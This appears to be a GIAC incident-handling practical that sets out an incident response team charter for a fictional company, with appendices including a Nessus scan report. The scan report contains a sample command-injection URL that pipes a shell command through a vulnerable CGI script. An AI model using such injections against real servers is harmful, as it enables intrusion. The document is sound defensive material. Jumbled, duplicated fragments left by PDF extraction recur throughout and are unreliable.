The CRIT (Computer** The objective of the CIRT is to investigate apparent intrusion attempts and report their findings in a timely manner to executive management. The CIRT provides a centralized approach to managing computer security incidents so that current incidents can be controlled as quickly as possible to avoid serious damage to GIAC Corporation's systems and future incidents can be prevented. Additionally, the CIRT will provide increased security awareness so that GIAC Corporation's computer systems will be better prepared and protected in the future.

## **4. Description**

**1. Role of CIRT**

The CIRT is an investigative body only, convened strictly for investigating an apparent information security incident. The role of the CIRT is to respond rapidly to any suspected security incident by reporting all findings to management, identifying and controlling the suspected intrusion, and notifying users of proper procedures to preserve evidence and control the intrusion. By being prepared to respond to serious incidents, the CIRT can minimize damage to GIAC Corporation's computer systems, networks and data.

#### **2. CIRT Ownership**

The CIRT is owned by the Chief Information Officer (CIO). The CIO is responsible for all CIRT activities and will ensure that the CIRT operates according to this standard practice as well as the appropriate policies.

#### **1. Duties of CIRT Owner**

All decisions relating to incident resolution are the responsibility of the CIO who will make such decisions after conferring with the General Manager and General Counsel. The CIO will institute clean-up and "hardening" implementation when he or she deems it appropriate.

The CIO will alert affected external organizations which may share compromised or potentially compromised resources with GIAC Corporation. Such public investigative organizations as CERT, FIRST and law enforcement will be contacted only under direction from the CIO. Should the CIO decide to release details of an incident to a public investigative organization, the form of the information release will be approved by the General Counsel.

#### **3. Responsibilities of CIRT**

- Identify affected critical systems
- Respond to all referred security incidents or suspected incidents involving GIAC Corporation's computer system, networks and data resources.
- Establish a 24 hour, 7 day a week hotline to report security incidents
- Convene within 3 hours of notification of a reported computer security incident.
- Establish classifications of security incidents requiring an investigation
- Investigate and report all evidence to management
- Asses damage and scope of intrusion
- Control and contain intrusion
- Collect and document all evidence relating to a computer security incident according to established procedures.
- Maintain a chain of custody of all evidence according to established procedures.
- Notify users of correct procedures to ensure that evidence will be protected.
- Notify users of any precautions to contain a security incident
- Coordinate reposes to similar incidents or affected technology.
- Select additional support members as necessary for the investigation
- Follow privacy guidelines as established by GIAC Corporation's policy.
- Provide liaisons to proper criminal and legal authorities.

#### **4. Availability of CIRT**

Control and columin all evidence relating to a computer securition collected and documental evidence according to established procedures.<br>
Motify users of correct procedures to ensure that evidence will b<br>
Notify users of Security incidents can arise at any time of the day and on any day of the week. Often attacks happen during non-business hours in the hope that the attack will go undiscovered until the damage has been completed. In order to detect possible incidents and react swiftly to minimize damage to GIAC Corporation's computer systems, networks and data, the CIRT must be available 24 hours a day and 7 days a week. A hotline for reporting computer security incidents will be established by the CIRT.

- Each core member must be on call to respond to hotline reports for a week's duration. This on-call responsibility will be rotated on a weekly basis among the core members of the CIRT.
- On-call member's responsibilities include:
- Available by pager 24 hours a day, 7 days a week
- Available to report in person to the affected system immediately after being notified.
- Responsibilities of all other members of the core team and technical support team include:
- Available to the on-call member by pager.

## **5. Composition**

**1. Members**

Two types of members will comprise the CIRT team, core members and support members. The Chief Information Officer will select the core members and appoint the team leader.

#### **1. Core Members**

The core members will convene when a security incident has occurred. They will be responsible for:

- Determining if the incident warrants further investigation
- Categorizing the security incident
- Adding support members to the investigation if necessary
- *1. IT Audit*

A senior member of the IT Audit Services will be a core member a the CIRT.

- 1. Responsibilities
	- Ensure that best practices are followed
	- Ensure the auditability of the investigation process
- Ensure that chain of custody procedures are followed correctly
	- Maintain accountability for all evidence collected during the investigation
	- Document investigation

#### *2. Information security*

- A member of Information Security will be a core member of the CIRT.
	- 1. Responsibilities
		- Inform all other users that are affected by the security incident of the necessary actions to control the incident.
		- Perform appropriate backtracing, forensic analysis and other technical tasks required by the investigation
		- Provide an analysis of the incident including root causes
		- Compile the final report and recommendations of the CIRT
		- Be available as an expert witness

#### *3. Corporate security*

- 1. Responsibilities
	- Provide a liaison with law enforcement
	- Ensure that investigative best practices are followed
	- Contain the incident locale as appropriate
	- Manage the interview process for witnesses and suspects
- *4. Legal*

Counsel from the legal department will be a member of the core group.

- 1. Responsibilities
	- Brief other core and support members on privacy, 4th Amendment, search and seizure and wiretap issues
	- Ensure that suspects' rights are protected appropriately
	- Act as spokesperson with the media
	- Review any press releases before they are released to the media
	- Review any management reports
	- Act as liaison with outside legal counsel

#### **2. Support Members**

• Perform appropriate backtracing, forensis<br>
• Provide an analysis of the invidenti include<br>
• Compile the final report and recommends<br>
• De available as an expert witness<br>
• Be available as an expert witness<br>
• Be avail Support members will not be full time members of the CIRT team. These members have valuable expertise in their fields. When an the core team determines that the investigation requires the added expertise of a support member, that member will be added to the team for the duration of the investigation.

#### *1. Platform specialists*

- A platform specialist for each critical system will be a member of the support team.
	- 1. Responsibilities
		- Review audit logs and report any unusual or suspect activities
		- Report any unusual behaviors of the critical systems
		- Be prepared to brief the CIRT on operations procedures
		- Protect evidence of incident according to GIAC
		- Corporation's guidelines and instructions of the core team
		- Assess and report damage to system and/or data to CIRT
		- Aid in the determining the scope of the intrusion
		- Aid in identifying the point of access or the source of the intrusion
		- Make recommendations to close the source or point of access of the intrusion
- *2. Financial auditors*

A member of financial auditing will be a member of the support team.

- 1. Responsibilities
	- Be prepared to brief the team on financial procedures
	- Be prepared to conduct a financial audit if the core team deems it necessary for investigative reasons
	- Report findings to the CIRT
- Follow investigative procedures as determined by the CIRT

#### *3. Fraud examiners*

Often a computer system will be used to commit fraud or will be the target for fraud . When this situation occurs, a member of the fraud examiners will be added to the investigation by the core team members.

- 1. Responsibilities
	- Aid the core members of the CIRT in discovery and recognition of fraud
	- Follow guidelines for lawful search
	- Follow GIAC Corporation's privacy policies
	- Aid in identifying objects and materials used to commit suspected fraud
	- Preserve, using CIRT guidelines, any evidence collected until transported to CIRT
	- Transport evidence to CIRT for safekeeping until resolution of investigation
	- Report findings to the CIRT

#### *4. Personnel Services*

A representative who is well acquainted with personnel and human resource policies will be a support member of the team.

1. Responsibilities

The support member from Personnel Services will be required to: a) Advise the core members on personnel policies and procedures

b) Make recommendations for handling sensitive employee information

#### *5. Public information officer*

In the event that the intrusion has become public knowledge, the Public Information officer will be added to the investigative team.

- 1. Responsibilities
	- a) Act as a single point of contact for the media.

b) Obtain legal advice before any interview or press release is given to the media

c) Obtain approval from the CIRT that any interview or press release will not interfere with the investigation.

d) Inform all other affected users to refer any media inquires to the Public Information Officer.

#### **2. Team Leadership**

examiners will be added to the investigation by the complement of fraud<br> **EXECUTE THE AUTOM CONSTANS INSTEAD FOR AUTHOM CONSTANS INTERENT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT CO** The Chief Information Officer will appoint one of the members of the core team to act as the Team Leader. This role can be static or it can rotate through the team members at the CIO's discretion.

**1. Definition**

The Team Leader is responsible for convening the CIRT, managing team meetings and directing the activities of the team. The Team Leader is the CIRT manager for the term of his or her duties.

**2. Role**

The Team Leader fills the role of a group manager. As such he or she has management responsibility for the activities of the CIRT and the authority to convene an investigation.

#### **3. Requirements**

The Team Leader must be a member of the core team. He or she must have

received the required training and must be appointed by the Chief Information Officer.

#### **4. Duties**

The Team Leader will perform the following duties

- Convene the CIRT
- Contact the Chief Information Officer
- Conduct meetings of the CIRT
- Periodically report status of investigations to the CIO
- Manage investigations
- Take responsibility for verifying chain of custody of evidence
- Coordinate team activities
- Appoint support members as required for particular investigations
- Present findings to management
- Monitor the investigation
- Conduct a "post mortum" analysis of lessons learned and report to the CIO

## **6. Duties of the CIRT**

The CIRT is an investigative body only. It does not make policy or take action following an investigation except at the express instruction of the Chief Information Officer. The CIRT is a completely independent body. It receives its direction from the Chief Information Officer, but is accountable directly to the General Manager or the General Manager's appointee.

Coordinate team activities<br>
Prepont minghors are required for particular investigations<br>
Present findings to management<br>
Conduct a "post mother" analysis of lessons learned and report to the<br>
Conduct a "post mother" analys In cases where an Incident may have originated from an employee or employees reporting, either directly or indirectly, to the Chief Information Officer, the team will report a conflict of interest to the CIO and a temporary alternative reporting structure will be implemented by the General Manager. In the event that a similar conflict of interest involved a core team member, that conflict must be reported to the team and to the Chief Information Officer immediately. The CIO will determine the appropriate course of action based upon the circumstances surrounding the incident and the nature of the conflict of interest. In general the CIRT's duties include:

- Determining if an event constitutes an investigatable security incident
- Conducting an appropriate investigation to determine the root cause, source, nature, extent of damage and recommended response to a computer security incident.
- Preserving evidence of the incident
- Interviewing witnesses and suspects
- Providing appropriate liaison with law enforcement and outside legal counsel
- Managing the release of information to the media
- Managing interaction between Human Resources and witnesses, suspects, organized labor and other appropriate interested parties
- Preparing a report of findings, root causes, lessons learned and recommended actions for management review
- Carrying out the directions of management communicated through the Chief Information **Officer**
- Containing the incident scene to prevent contamination of evidence

# **7. Training requirements**

#### **1. Core member training**

- Core members are required to obtain training in the following areas:
- a) Legal 4th amendment, privacy, and lawful search issues
- b) GIAC Corporation's policies and procedures
- c) Investigative process
- d) Storing and transporting evidence according to legal guidelines
- e) Vendor training on all current detection and investigative tools
- f) Collecting, preserving and analyzing evidence of a computer security incident
- g) Procedures for coordinating with outside organizations such as CERT, FIRST and law

#### enforcement = AF19 FA27 2F94 9989 FA27 2F94 9989 FA27 2F94 9989 FA37 2F94 9989 FA37 2F94 6E46 A169 4E46 A169 4E46 **2. Support member training**

- Support members are required to obtain training in the following areas:
- a) Legal 4th amendment, privacy, and lawful search issues
- b) GIAC Corporation's policies and procedures
- c) Investigative process
- d) Storing and transporting evidence according to legal guidelines

e) Technical training on all platforms, operating systems and applications that member is responsible for. These platforms include, but are not limited to all computer operating systems and platforms currently in use GIAC Corporation's, telephone PBX systems and voicemail systems.

#### **3. Ongoing training**

- Core team members will obtain periodic training to account for:
	- Updates in tools used in their investigations
	- Updates in investigative and forensic techniques
	- Updates in appropriate technologies
	- Updates and changes in laws, regulations and GIAC Corporation's policies that affect investigations

#### **4. Periodic computer incident simulation drills**

**Elephron PBX systems and voicemail systems.**<br> **Core team members will obtain periodic training to account for:**<br> **Core team members will obtain periodic training to account for:**<br> **Core team members will obtain periodic c** The CIRT will conduct incident simulation drills twice per year. These drills will be monitored by the Chief Information Officer and the Manager of Internal Auditing. The purpose of these drills is to simulate computer security incidents for the purpose of maintaining the appropriate skills of team members. All core members will be required to participate and support team members will be selected to fulfill appropriate roles. The drills will strive for realism, thoroughness and appropriateness. A "post mortum" will be held at the completion of the drill to identify weaknesses in member performance and the appropriate training to alleviate those weaknesses.

## **8. Computer security incident classifications**

## **1. Identifying computer security incidents**

A security incident is any event resulting in GIAC Corporation's computer systems, networks or data being viewed, manipulated, damaged, destroyed, or made inaccessible by an unauthorized person.

#### **1. CIRT notification process**

All computer security incidents will be reported immediately to the GIAC Corporation's help desk. The help desk operator will notify the CIRT member on call using the CIRT pager. The CIRT member on call will analyze available information immediately and make a determination as to whether the core team should be convened. If the on-call member determines that the CIRT should convene, the core team will meet within three hours of initial notification.

If it is, in the judgment of the on-call member, appropriate to isolate the incident scene, he or she will notify corporate security through the team representative and that member will arrange immediately to contain the site following appropriate processes. If a technical platform specialist is required the on-call member will identify and contact that individual immediately.

#### **2. Classification of severity of incidents**

There will be three classes of incidents: Class 1, Class 2 and Special. Class 1 incidents are those which are localized, minor or do not require CIRT involvement. They are investigated by the appropriate department manager. Examples of Class 1 incidents are:

• Localized virus attacks

- Internet abuse
- Incidents traceable to user error or system failure
- Minor attempts at intrusion, scanning or pinging

Class 2 incidents require CIRT involvement. These incidents are major incidents that put the GIAC Corporation's information assets at risk. Examples of Class 2 incidents are:

- Attacks against a firewall
- Coordinated, distributed attacks
- System-wide virus attack
- Financial fraud involving computers
- Attacks against a file server or host
- Theft of proprietary information
	- Attacks against any sensitive system (HR, Legal, Financial, etc.)

It is the responsibility of the CIRT to classify suspected security incidents. However, the CIRT or corporate management can escalate a Class 1 incident into a Class 2 incident if appropriate.

Special incidents are those which are referred to the CIRT as a result of a request by a department manager. Such requests must be approved by the Chief Information Officer. Disposition of Special incidents will be determined by the Chief Information Officer in consultation with the requester and the CIRT Team Leader.

#### **3. Escalation process**

An incident may be escalated from a Class 1 to a Class 2 incident in any of the following ways:

- Decision of the CIRT Team Leader
- Decision of the Chief Information Officer
- Additional related events (i.e., emergence of a distributed, coordinated attack as an example)
- Request by Executive Management

#### **2. Class 1 incidents**

Escalation from symptoms of an equipment failure or user error to a Class 1 incident may be initiated by the responsible manager. Once the escalation occurs, however, the incident must be reported to the CIRT team leader or the team member on call.

**3. Class 2 incidents**

Escalation from a Class 1 to a Class 2 incident may be initiated by the CIRT, the Chief Information Officer or corporate management. The escalation and the reason for the escalation must be documented as part of the investigation.

## **9. Investigative process**

Attacks against any sensitive system (HR, Legal, Fin<br>
It is the responsibility of the CIRT to classify suspected securit<br>
However, the CIRT or corporate mangement can escalate a<br>
tinto a Class 2 incident if appropriate.<br>
S In all CIRT investigations a formal investigative process will be used. That process will be appropriate to the incident, consistent with investigative best practices and thoroughly documented. All members of the investigating team are expected to document their actions thoroughly, retain a copy of their notes for future personal use (i.e., as an expert witness in resulting litigation or criminal proceeding) and submit a copy to the team for use in preparing the final report. The member of the team from IT auditing will retain all records, notes and reports for a period of 3 years after the incident.

#### **1. Methodologies**

The investigative team will use current best practices in their investigations. These practices are intended to ensure the following:

- Suspect's rights are preserved to the extent dictated by current GIAC Corporation's policies
- Evidence is properly collected, preserved and documented
- Conclusions are supported fully by facts in evidence
- A full and complete investigation is conducted, free from contamination by outside influence

- Appropriate confidentiality is maintained
	- The incident is contained appropriately to protect GIAC Corporation's information assets from further exposure

#### **2. Investigative tool kit**

Appropriate investigative tools will be assembled and maintained in a single location to support rapid response to an incident. These tools will be appropriate to the current state of the art both from the perspective of the tools themselves and the systems against which they are directed. Physical security regarding these tools will be maintained at all times. In addition to on-site tools, such as back-up devices, cameras and forensic software, a forensic laboratory consisting of a PC, back-up/restore device and forensic software will be maintained and will be physically secure. The team leader will review available investigative tools from time to time to ensure that the tool kit contains state of the art hardware and software.

#### **3. Evidence collection**

#### **1. Evidence collection responsibilities matrix**

The team leader will establish an Evidence Collection Responsibilities Matrix. This matrix will assign evidence collection duties to various team members consistent with their profession and personal skills as well as with their functions on the CIRT.

#### **2. Interviews**

software, a forensic laboratory consisting of a PC, back-up/restore devices<br>software will be maintained and will be physically secure. The team les<br>available investigative tools from time to time to ensure that the tool ki Interviews will be conducted in a professional manner using standard investigative interviewing techniques. Interviews will be documented, usually immediately after the interview. All confessions either will be recorded using video or audio, or will be hand written and signed by the suspect. Written confessions must be witnessed. GIAC Corporation's investigation procedures, as used by corporate security personnel, will be followed in all interviews and interrogations. Where interviews are governed under labor contracts, a member of Human Resources as well as the team member from the Legal Department must be consulted to ensure compliance with contract provisions.

#### **3. Physical evidence**

Physical evidence must be collected and preserved using an appropriate chain of custody. A lockable room, cabinet or locker will be provided for securing evidence. Custody of all keys, lock combinations or electronic key cards will be accounted for. Only one person, the custodian of the evidence, should have access to the room, cabinet or locker. All transfers of evidence must be thoroughly documented and signed for. At no time should the custodian of the evidence be unaware of its location or physical security. See "Storage" below.

#### **4. Preserving evidence**

Evidence must be protected and preserved once it has been seized. Improper handling, labeling, and storage could destroy valuable evidence or make it unusable as evidence. All persons involved in the chain of custody of evidence must follow these guidelines to protect and preserve evidence:

#### **1. Labeling**

The requirements for labeling collected evidence are:

a) Each piece of evidence should be placed in a sealed envelope or evidence bag.

b) A label containing your signature, date, complete description of contents and identification number should be placed over the envelope seal to ensure that no one has tampered with the contents.

c) Anyone who takes possession of the evidence, must sign and date the evidence label.

d) Envelopes should be placed into a binder if possible.

e) Label with tags all equipment and cables. Make sure that all cables and connections are labeled to ensure that they can be reconnected in the proper order.

## **2. Transporting**

Evidence being transported must continue to conform to chain of custody requirements. At no time should evidence be out of the direct control of the custodian. When evidence, such as computers, must be transported in such a manner that it is outside of the custodian's direct control, it must be sealed in packaging that will reveal any attempt at tampering and transported by an agency that can attest to its specific location and handling. Examples would be UPS, Federal Express or airlines counter-to-counter. Signed acceptance (i.e., via signed airbill) must be obtained by the custodian and the receiver (when delivered by the shipper) must take immediate, personal custody and obtain a delivery signature from the delivery agent. U.S. mail is not an acceptable method of transport in most cases.

#### **3. Storage**

The storage facility for computer evidence must be a friendly environment for electronic equipment and media as well as a secured area.

The storage facility must be:

a) Locked at all times

b) All persons entering or leaving the locked area must be logged according to time, date and identification by a core member of the CIRT

c) Document all evidence entered or checked out of the storage facility

d) Meet all temperature, light, and humidity requirements of all electronic media

#### **4. Retention period**

Civil litigation can take years to complete. Therefore, the retention period of evidence is tied to the ultimate resolution of the incident. Litigation and criminal prosecution may be subject to appeal, extending the time that evidence must be preserved. Therefore, some judgment must be exercised in the length of time evidence must be retained.

signature from the delivery agent. U.S. mail is not an acceptable transport in most cases.<br> **3. Storage** The storage facility for computer evidence must be a friendly electronic equipment and media as well as a secured are In no case should evidence be disposed of before a case involving it is concluded including the appeal process. Such evidence should then be retained for at least a year past the supposed conclusion of the entire case including appeals. Where it is not apparent whether the incident will ultimately result in civil litigation or criminal prosecution, evidence should be retained for a minimum of three years or, in the case of possible criminal action, until the statute of limitations expires for the particular crime involved.

## **10. Report process**

The CIRT is responsible for reporting their findings to management at the conclusion of the investigation. This report should include the following:

Executive summary - include a description of the incident, methods of investigation and general conclusions.

Detailed conclusions - include one section for each conclusion drawn by the CIRT. This section describe how the CIRT arrived at the conclusion, lists exculpatory evidence that may prove contradictory and evidence that support the conclusion. Log entries can show a chain of events that support the CIRT's conclusion.

Recommendations - the report should conclude with the CIRT's recommendations for avoidance of future or repeat incidents.

# **11. Investigation resolution**

Ideally, an investigation concludes when an appropriate explanation of the incident is found, a final report is delivered and management declares the case "closed". From a practical perspective, however, there are events and circumstances which can terminate an investigation prematurely or

extend its final resolution beyond report production. Generally, the acceptance of a final report by management concludes the investigation. However, the investigation may extend beyond that point when:

- Litigation or criminal prosecution results
- There are technical challenges to the conclusions of the CIRT
- Management is dissatisfied with the conclusion
- Assistance from the CIRT is required to implement preventive measures

The investigation may terminate prematurely when:

- The Chief Information Officer terminates the investigation
- In the CIRT's considered opinion the incident cannot be solved
- Management declares that the incident investigation should be terminated
- The investigation passes to law enforcement
- Legal action is brought by a party involved in the investigation to terminate it

The investigation, key evidence or critical information becomes contaminated rendering a reliable conclusion impossible

## **12. Relationship with law enforcement agencies**

The CIRT will initiate and maintain a close relationship with appropriate law enforcement agencies in advance of any information security incident. The intent of this relationship is to foster an atmosphere of cooperation and encourage rapid response should law enforcement involvement be required.

**EXENTS:** considered opinion the incident cannot be solved<br>interactions and the incident investigation passes to law enforcement<br>investigation passes to law enforcement<br>al action is brought by a party involved in the inves Additionally, the CIRT should become aware, through direct law enforcement contact, of the standards and requirements for law enforcement involvement in the CIRT's local community. The CIRT's relationship with law enforcement and the standards dictating a request by GIAC Corporation for involvement by law enforcement in a particular investigation are set forth both in the law and in GIAC Corporation's policy. The CIRT member from the Legal Department will become thoroughly familiar with all aspects of law enforcement involvement and will ensure that the team is briefed fully on those aspects. It will be the responsibility of the member from Corporate Security to maintain official liaison with the appropriate law enforcement agencies including, Federal, state, county local and any computer crime task forces in the immediate area.

The member of the team from the Legal Department will become thoroughly familiar with the various laws and statutes involving computer related crime and will ensure that the law enforcement agencies with appropriate jurisdiction are contacted when required.

The Chief Information Officer will determine when and if law enforcement agencies should be called during the course of the investigation. He or she will confer with the CIRT, the General Manager and the General Counsel before contacting a law enforcement agency. Executive management will determine, after the investigation is complete and the CIRT has reached a resolution to the incident as declared by the CIO, what resultant action is to be taken.



#### $\mathbf{F} \in \mathbb{R}^n$  Fa $\mathbf{F} \in \mathbb{R}^n$  and  $\mathbf{F} \in \mathbb{R}^n$ Appendix D – Evidence Tag



#### $\mathbf{F} = \mathbf{F} - \mathbf{F} = -\mathbf{F} \mathbf{F} \mathbf{F} + \mathbf{F} \mathbf{F}$ Appendix E – Jump Kit List

The following list of applications were prepared for use on a system for a live audit. The first four items on the list came from Gideon Lenkey's jump kit howto (par. 9). The rest of the list comes from my forensics GCFA practical (murphy, 130). Each package was compiled staticly. If a package could not be compiled staticly, any libraries were added to the cd and the LD\_LIBRARY path was set to /cdrom/lib.


**GCIH Version 2.1 Practical** 





### $\mathbf{F} = \mathbf{F} \mathbf{F} \mathbf{F}$ Appendix F – Nessus Scan

Nessus Scan Report

------------------

## SUMMARY

- Number of hosts which were alive during the test : 1
- Number of security holes found : 1
- Number of security warnings found : 2
- Number of security notes found : 8

TESTED HOSTS

172.16.230.130 (Security holes found)

## DETAILS

- + 172.16.230.130 :
- **SECUTITY WATTAING INTERT SECUTITY WATTAINS FOUND:**<br> **SECUTITY notes found : 8**<br> **SSTS**<br> **130 (Security holes found)**<br> **D.130 :**<br> **n** ports :<br> **COP) (Security warnings found)**<br> **COP) (Security notes found)**<br> **COP) (Securit**  . List of open ports : o ssh (22/tcp) (Security warnings found) o http (80/tcp) (Security hole found) o general/tcp (Security notes found) o general/icmp (Security warnings found)
- . Warning found on port ssh (22/tcp)

 The remote SSH daemon supports connections made using the version 1.33 and/or 1.5 of the SSH protocol.

 These protocols are not completely cryptographically safe so they should not be used.

Solution :

 If you use OpenSSH, set the option 'Protocol' to '2' If you use SSH.com's set the option 'Ssh1Compatibility' to 'no'

Risk factor : Low

. Information found on port ssh (22/tcp)

 An ssh server is running on this port

. Information found on port ssh (22/tcp)

 Remote SSH version : SSH-1.99-OpenSSH\_3.5p1

. Information found on port ssh (22/tcp)

 The remote SSH daemon supports the following versions of the SSH protocol :

. 1.33

. 1.5

. 1.99

. 2.0

. Vulnerability found on port http (80/tcp) :

At least one of these CGIs is installed on the remote server :

 cgi-bin/test.bat cgi-bin/input.bat cgi-bin/input2.bat ssi/envout.bat

 It is possible to misuse them to make the remote server execute arbitrary commands. For instance : http://www.xxx.yy/cgi-bin/input.bat?|dir..\..\windows

ty found on port http (80/tcp) :<br>
ne of these CGIs is installed on the remote server :<br>
st.bat<br>
put.bat<br>
mut.bat<br>
t.bat<br>
t.bat<br>
t.bat<br>
t.bat<br>
st.bat<br>
let to misuse them to make the remote server<br>
rbitrary commands.<br>
ce :<br> Risk factor : High Solution : download version 1.21 http://www.st.rim.or.jp/~nakata/ CVE : CVE-1999-0947

. Information found on port http (80/tcp)

 A web server is running on this port

. Information found on port general/tcp

Nmap found that this host is running Linux Kernel 2.4.0 - 2.5.20

. Information found on port general/tcp

 HTTP NIDS evasion functions are enabled. You may get some false negative results

. Information found on port general/tcp

**EXECTS INCRED INTERT ANDER AND SERVER INTER AND SERVER AND MONOR AND MONOR IN AN INCREDIBLEM AND AN INCREDIBLEM AND A SERVER AND THE SERVER CHOOP TO THE SERVER THE SERVER CHOOP THE SANDWARD TO THE SANDWARD TO SALL AND A S**  TCP inject NIDS evasion function is enabled. Some tests might run slowly and you may get some false negative results.

. Warning found on port general/icmp

 The remote host answers to an ICMP timestamp request. This allows an attacker to know the date which is set on your machine.

 This may help him to defeat all your time based authentication protocols.

 Solution : filter out the ICMP timestamp requests (13), and the outgoing ICMP timestamp replies (14).

 Risk factor : Low CVE : CAN-1999-0524

------------------------------------------------------ This file was generated by the Nessus Security Scanner

